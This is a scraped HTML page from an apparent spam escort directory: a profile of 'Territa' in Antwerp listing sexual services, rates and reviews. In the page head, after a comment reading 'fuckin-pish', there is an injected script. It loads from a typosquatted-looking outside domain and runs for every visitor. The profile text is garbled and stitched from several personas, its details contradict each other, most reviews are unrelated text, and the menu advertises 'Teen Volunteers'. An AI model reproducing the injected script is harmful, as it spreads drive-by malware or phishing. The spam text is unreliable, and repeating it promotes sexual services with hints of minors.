

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/belgium/territa-escort-2495.php
body_size: 9272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Let me wrap my long sexy legs around you Territa escort Antwerp, Belgium</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/belgium/territa-escort-2495.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort Territa 23 yrs Antwerp - Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<meta property="og:description" content="Belgium escort Territa, Age: 23yo. IN EVERY SENSE OF THE WORD." />
<meta property="og:url" content="https://julyescort.eu/belgium/territa-escort-2495.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-4487 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/croatia/eilina-escort-2394.php">Eilina</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/malaysia/rochyati-escort-1816.php">Rochyati</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/finland/eylsho-escort-1671.php">Eylsho</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/singapore/naluzze-escort-2352.php">Naluzze</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/malaysia/ghunyah-escort-2182.php">Independent</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/switzerland/kotomi-escort-2260.php">Arabic</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/croatia/grindal-escort-461.php">Teen Volunteers</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/canada/jatta-escort-904.php">Role Playing Chat Rooms</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/belgium/nehir-escort-341.php">Escort Nehir</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/greece/cecilla-escort-2409.php">Austrian Escort Cecilla</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/canada/shariifmahamed-escort-1652.php">Horny Shariifmahamed with rating</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/iceland/komola-escort-1078.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Territa" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Territa" itemprop="name">Charming Swedish Territa</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/girlpic_002394escort.jpg" class="rad3 l" title="Escort Territa" alt="Territa escort Antwerp" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="1605" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/girlpic_002394escort.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/girlpic_002394escort.jpg" class="mobile-ready-img rad3" alt="Territa escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/girlpic_002394escort.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/girlpic_002394escort.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>23 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/latvia/leyanara-escort-2140.php" title="Tramtarie">Antwerp</a>, <a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></b>
                <div class="clear"></div>
				IN EVERY SENSE OF THE WORD! <strong>BACKDOOR</strong> IS <strong>OPEN</strong>~DYNASTY😜 917.378.5328Just looking for nsa fun i am Territa easy going bloke that drives for a living so always on the go but will make time for a bit of fun. AND I'm Territa FREAK!! MY PICS ARE REAL AND I'm Territa<strong>GFE</strong>• <strong>FETISH</strong> XTRA FRIENDLY WELL I'm Territa.. HEYYY  IT'S DYNASTY.. The  motto  is  my pasion. REMEMBER ME?I HAVE 36DD's WITH A <strong>BiG'OL</strong> ALL NATURAL <strong>BOOTY</strong>..
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star3"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">5</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Swedish</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">137 cm / 4'6''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">58 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English :</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Antwerp" itemprop="addressLocality">Antwerp</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/belgium/" title="Belgium" itemprop="country">Belgium</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Police woman</div><div><span class="icon-ok"></span>Costumes and role play</div><div><span class="icon-ok"></span>Mutual natural oral</div><div><span class="icon-ok"></span>Foot Fetish</div><div><span class="icon-ok"></span>Girlfriend Experience (GFE)</div><div><span class="icon-ok"></span>Dirtytalk</div><div><span class="icon-ok"></span>Blowjob without Condom to Completion</div><div><span class="icon-ok"></span>Oral on me</div><div><span class="icon-ok"></span>Erotic massage</div><div><span class="icon-ok"></span>Rimming (give)</div><div><span class="icon-ok"></span>Squirting</div><div><span class="icon-ok"></span>Facesitting</div><div><span class="icon-ok"></span>Affectionate kissing</div><div><span class="icon-ok"></span>Bi twin (double)</div><div><span class="icon-ok"></span>Light kissing</div><div><span class="icon-ok"></span>Leather/Latex/PVC</div><div><span class="icon-ok"></span>Anal Sex</div><div><span class="icon-ok"></span>Full oil massage</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">80 EUR</td><td class="text-center hide-outcall">110 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">160 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">240 EUR</td><td class="text-center hide-outcall">250 EUR</td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">480 EUR</td><td class="text-center hide-outcall">490 EUR</td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Enchained</b> <i>for</i> <b>Territa</b> <i>on</i> <b>21.03.2021 <i>in</i> 14:39</b>
					<p>Buzz me u.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Cmedley</b> <i>for</i> <b>Territa</b> <i>on</i> <b>23.03.2021 <i>in</i> 00:29</b>
					<p>I think in both our cases the guy wanted to have his cake and eat it too. The sad part is, if I did do something you didn't like, said something that seemed off, made you question if you wanted to continue dating me (because I am by no means perfect) then SAY SOMETHING! Don't say "you're imagining things" when I say that something seems off between us when you've obviously been being distant.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Klans</b> <i>for</i> <b>Territa</b> <i>on</i> <b>22.03.2021 <i>in</i> 22:36</b>
					<p>Small head relative to everything</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Lagoons</b> <i>for</i> <b>Territa</b> <i>on</i> <b>24.03.2021 <i>in</i> 08:38</b>
					<p>ca t just say it with out being able to prove it. dutchbeauty prove its a doop.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Infra</b> <i>for</i> <b>Territa</b> <i>on</i> <b>16.03.2021 <i>in</i> 17:25</b>
					<p>I don't mind initiating the contact, but sometimes I feel a bit offset by her. Although everything seems to be good when we  see each-odder, I am really confused about the communication - namely, I am always initiating calls and/or sms, while her texts are very short and phone calls seem a little bit cold.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/iceland/derje-escort-608-1.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/belgium/shonem-escort-2365.php">Random Escorts in Belgium</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/monaco/rosathon-escort-665-1.php">Escort Rosathon Monte Carlo</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/luxembourg/gebregrgs-escort-1269.php">Bulgarian escort Gebregrgs from Luxembourg</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/slovenia/darshnabahen-escort-1795.php">Darshnabahen oral sex blowjob</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/escort_1951067868.jpg" width="180" title="escort Gun Astri Coimbra"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/malta/houayda-escort-1446.php"><img alt="" src="https://julyescort.eu/profile_escorts/escort_2018426811.jpg" width="180" title="escort Houayda Naxxar"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/iceland/bestsugarbaby-escort-2337.php" ><img alt="" src="https://julyescort.eu/profile_escorts/dbcf4834962fc0e3b0_420x420.jpg" width="180" title="escort Bestsugarbaby Reykjavik"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/costarica/pershink-escort-856.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0012082escort.jpg" width="180" title="escort Pershink Alajuela"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/bahrain/aprm-escort-1178.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_007896escort.jpg" width="180" title="escort Aprm Manama"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/lithuania/rezbana-escort-992.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_009267escort.jpg" width="180" title="escort Rezbana 